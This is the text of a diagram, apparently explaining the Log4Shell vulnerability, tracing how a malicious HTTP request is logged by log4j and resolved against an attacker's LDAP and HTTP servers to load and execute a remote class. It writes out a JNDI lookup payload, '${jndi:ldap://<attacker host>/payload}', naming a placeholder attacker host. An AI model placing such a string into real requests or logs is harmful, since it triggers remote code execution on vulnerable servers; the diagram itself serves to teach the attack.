 HTTP Request
contains malicious
JNDI lookup string
${jndi:ldap://<attacker host>/payload}
Attacker
Target Server
request handler
logging
log4j
response: payload.class
payload
object
malicious code execution
Attacker-Controlled Server
LDAP service
fetch LDAP reference
payload
.class
host
HTTP service
resolve JNDI lookup on
remote LDAP server
request: /payload